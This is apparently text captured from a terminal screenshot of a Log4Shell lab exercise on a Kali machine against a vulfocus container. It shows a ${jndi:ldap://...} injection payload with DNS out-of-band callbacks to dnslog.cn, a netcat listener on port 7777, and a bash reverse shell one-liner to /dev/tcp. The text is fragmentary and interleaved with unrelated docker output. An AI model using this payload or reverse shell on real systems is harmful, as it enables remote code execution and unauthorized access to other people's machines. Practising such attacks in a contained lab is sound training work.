 [•] URL: http://192.168.23.129:25095/hello | PAYLOAD: ${jndi:ldap://192.168.23.129.to250o
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[!!!] Targets Affected
["192.168.23.129.to250o.dnslog.cn", "74.63.20.232", "2024-07-15 11:34:48"]
["168.23.129.to250o.dnslog.cn", "74.63.20.232", "2024-07-15 11:34:48"]
["23.129.to250o.dnslog.cn", "74.63.20.232", "2024-07-15 11:34:48"]
┌──(kali㉿attack)-[~/log4j-scan]
└─$ vim log4j-scan.py
┌──(kali㉿attack)-[~/log4j-scan]
└─$ cd ..
┌──(kali㉿attack)-[~]
└─$ nc -l -p 7777
root@2898bdee09e0:/demo#
0.0.0.0:57589->8080/tcp, :::57589->8080/tcp   quirky_faraday
d830821dd1ab   vulfocus/vulfocus:latest                "sh /vulfocus-api/ru…"   44 hour
s ago     Up 4 hours (healthy)   0.0.0.0:80->80/tcp, :::80->80/tcp             vulfocus
_vul-focus_1
root@2898bdee09e0:/demo# exit
exitkali㉿victem)-[~/ctf-games/fofapro/vulfocus]
┌──(kali㉿victem)-[~/ctf-games/fofapro/vulfocus]
└─$ docker exec -it quirky_faraday /bin/bash
root@2898bdee09e0:/demo# bash -i >& /dev/tcp/192.168.38.128/7777 0>&1